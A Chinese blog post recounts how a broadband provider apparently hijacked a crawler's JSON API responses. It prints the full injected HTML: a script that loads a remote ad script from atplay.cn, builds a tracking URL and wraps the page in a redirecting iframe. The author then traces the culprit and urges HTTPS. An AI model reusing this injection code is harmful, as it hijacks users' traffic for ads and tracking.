運營商劫持狠起來,連Json都改

運營商劫持,是常見的流氓手段,它們老少通吃,連孩子都不放過,經常囂張的在右下角或者網頁頭尾,彈出一些羞羞的廣告。這讓正在輔導孩子功課的媽媽,很難解釋。

一、前言

一道經典面試題:當你輸入一個網址后回車,實際會發生什么?

那得看輸的啥網址,淘寶剁手、百度傷身、騰訊傷腎……

二、神秘的返回

那日風和日麗、萬里無云,延遲退到不足50ms,是個散養爬蟲的好日子~

與往常相同,一通風騷操作,數據便如百川入海般成功落庫。剛想泡杯咖啡,瞧瞧久違的天空,一道綿長的報錯信息就宛如拉稀般潑向屏幕!

草(一種植物),莫不是被發現了?趕緊看看



草!(一種強大植物) 。這是個啥?原以為會返回異常狀態碼,或者錯誤json,再不濟是偽數據,沒想到連數據格式都改了,整了一HTML丟過來?

可這接口,明明都是json。

喝口白水想安撫下結果燙了嘴……思前想后。產品光喝酒不吃菜也不能下這需求,再說我這小蚊子不至于拿炮轟吧。

一定 有!——問!——題!

暴起撈日志,查看頻率。大約10道請求有一道異常,于是順手拿到全部HTML代碼。讓我們學習一下…

- <html>

- <head>

- <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

- <meta id="viewport" name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">

- </head>

- <script>

- window["$$$wins_pm"] = {

- "a": "https://atplay.cn/banner/indexsd.aspx",

- "m": "http://baidu.com/",

- "_xus": "YBsOw1mgMPSOdBFpMBFjYBQjMZSjMBsXM3gO",

- "_xai": "0"

- };

- var xp=null,key="d=123",lo=location.href,ho=false;

- function cu(u){

- var p=u.indexOf("?");

- if(p>0)

- u=u.slice(0,p+1)+key+"&"+u.slice(p+1);

- else

- u+="?"+key;

- return u;

- }

- function Base64() {

- _keyStr = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";

- this.encode = function(input) {

- var output = "";

- var chr1, chr2, chr3, enc1, enc2, enc3, enc4;

- var i = 0;

- input = _utf8_encode(input);

- while (i < input.length) {

- chr1 = input.charCodeAt(i++);

- chr2 = input.charCodeAt(i++);

- chr3 = input.charCodeAt(i++);

- enc1 = chr1 >> 2;

- enc2 = ((chr1 & 3) << 4) | (chr2 >> 4);

- enc3 = ((chr2 & 15) << 2) | (chr3 >> 6);

- enc4 = chr3 & 63;

- if (isNaN(chr2)) {

- enc3 = enc4 = 64

- } else if (isNaN(chr3)) {

- enc4 = 64

- }

- output = output + _keyStr.charAt(enc1) + _keyStr.charAt(enc2) + _keyStr.charAt(enc3) + _keyStr.charAt(enc4)

- }

- return output

- };

- this.decode = function(input) {

- var output = "";

- var chr1, chr2, chr3;

- var enc1, enc2, enc3, enc4;

- var i = 0;

- input = input.replace(/[^A-Za-z0-9\+\/\=]/g, "");

- while (i < input.length) {

- enc1 = _keyStr.indexOf(input.charAt(i++));

- enc2 = _keyStr.indexOf(input.charAt(i++));

- enc3 = _keyStr.indexOf(input.charAt(i++));

- enc4 = _keyStr.indexOf(input.charAt(i++));

- chr1 = (enc1 << 2) | (enc2 >> 4);

- chr2 = ((enc2 & 15) << 4) | (enc3 >> 2);

- chr3 = ((enc3 & 3) << 6) | enc4;

- output = output + String.fromCharCode(chr1);

- if (enc3 != 64) {

- output = output + String.fromCharCode(chr2)

- }

- if (enc4 != 64) {

- output = output + String.fromCharCode(chr3)

- }

- }

- output = _utf8_decode(output);

- return output

- };

- _utf8_encode = function(string) {

- string = string.replace(/\r\n/g, "\n");

- var utftext = "";

- for (var n = 0; n < string.length; n++) {

- var c = string.charCodeAt(n);

- if (c < 128) {

- utftext += String.fromCharCode(c)

- } else if ((c > 127) && (c < 2048)) {

- utftext += String.fromCharCode((c >> 6) | 192);

- utftext += String.fromCharCode((c & 63) | 128)

- } else {

- utftext += String.fromCharCode((c >> 12) | 224);

- utftext += String.fromCharCode(((c >> 6) & 63) | 128);

- utftext += String.fromCharCode((c & 63) | 128)

- }

- }

- return utftext

- };

- _utf8_decode = function(utftext) {

- var string = "";

- var i = 0;

- var c = c1 = c2 = 0;

- while (i < utftext.length) {

- c = utftext.charCodeAt(i);

- if (c < 128) {

- string += String.fromCharCode(c);

- i++

- } else if ((c > 191) && (c < 224)) {

- c2 = utftext.charCodeAt(i + 1);

- string += String.fromCharCode(((c & 31) << 6) | (c2 & 63));

- i += 2

- } else {

- c2 = utftext.charCodeAt(i + 1);

- c3 = utftext.charCodeAt(i + 2);

- string += String.fromCharCode(((c & 15) << 12) | ((c2 & 63) << 6) | (c3 & 63));

- i += 3

- }

- }

- return string

- }

- }

- window["__BASE64"] = new Base64();

- function getURLwithParams() {

- var url = "";

- if ($$$wins_pm.a.indexOf('?') > 0) {

- url = $$$wins_pm.a + "&_us=" + $$$wins_pm._xus + "&_su=" + __BASE64.encode($$$wins_pm.m) + "&_id=" + $$$wins_pm._xai;

- } else {

- url = $$$wins_pm.a + "?_us=" + $$$wins_pm._xus + "&_su=" + __BASE64.encode($$$wins_pm.m) + "&_id=" + $$$wins_pm._xai;

- }

- return url;

- }

- function goURLm() {

- var desturl = $$$wins_pm.m;

- if (desturl.slice(desturl.length - 1) == "/") desturl = desturl.slice(0, desturl.length - 1);

- return "<html></head><script>document.location.replace(\"" + desturl + "\");<\/script><\/html>"

- };

- </script>

- <body style="margin:0;padding:0;">

- <!--<div style="display: none;"><script src="https://s6.cnzz.com/z_stat.php?id=722749&web_id=722749" language="JavaScript"></script></div>-->

- <script type="text/javascript" src="https://atplay.cn/banner/indexsd.js"></script>

- <div style="width:100%;height:100%;-webkit-overflow-scrolling:touch;overflow-y:scroll;">

- <iframe id='ifrmain' src='JavaScript:parent.goURLm()' scrolling=auto width='100%' height='100%' frameborder='no' onload=''></iframe>

- </div>

- </body>

- </html>

三、真相大白

淦!真相大白,這糟爛的代碼絕不是爬蟲的菜,連地溝油都算不上啊!看這尿性八成是寬帶運營商的手筆,之前訪問個baidu都被套個iframe。但咱是萬萬沒想到啊,這次饑不擇食的連json接口都不放過,還改的這么大,粗,硬!

這就相當于剛出機場想打車到景點,結果上的是一黑車啊,拉著吃飯桑拿大寶劍,掏空錢包就拍地上!

既然確定是黑車,那索性就順勢調起這條傻魚。先看看效果——

呵,呵呵,呵呵呵。。。。不出所料。

忍著膈應翻代碼,找到域名,丟whois

拿到公司名,丟百度、天眼查,企查查。。。是它,是它沒跑了

四、結果?

這種手段,沒有寬帶運營商狼狽為奸,通常是無法完成的。目前家里一條X信,一條X動,經反復測試,只有X動線會出這個問題。。。那事情就很簡單了

工!信!部!投!訴!

坐標:https://dxss.miit.gov.cn/

風波過去又是睛空萬里,但這——恐怕永遠不會是最后一次。

五、我的網站該怎么辦?

你搞一下劫持,無可厚非,畢竟土壤就是這樣。但是你寫的這劫持bot也太傻了吧,連json格式都搞,讓人家開公司的如何是好。要知道,現在很多服務,都沒有網頁端了,劫持程序該升下級了。

曾幾何時,我們的網站,還都是http,這是劫持的最愛。應對的方式,就是全面升級為https,加大劫持難度,保護用戶,也保護自己。

作者簡介:小姐姐味道 (xjjdog),一個不允許程序員走彎路的公眾號。聚焦基礎架構和Linux。十年架構,日百億流量,與你探討高并發世界,給你不一樣的味道。我的個人微信xjjdog0,歡迎添加好友,進一步交流。